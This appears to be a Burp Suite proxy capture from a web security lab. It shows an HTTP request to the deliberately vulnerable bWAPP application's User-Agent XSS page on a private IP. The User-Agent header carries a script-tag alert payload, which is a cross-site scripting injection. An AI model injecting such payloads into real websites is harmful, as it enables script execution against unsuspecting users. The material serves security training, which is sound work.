 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: <script>alert("Warning")</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.40.103/bWAPP/xss_user_agent.php
8 Connection: close
9 Cookie: security_level=2; PHPSESSID=3d3a4f61a060452378c517c0351efd0e
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0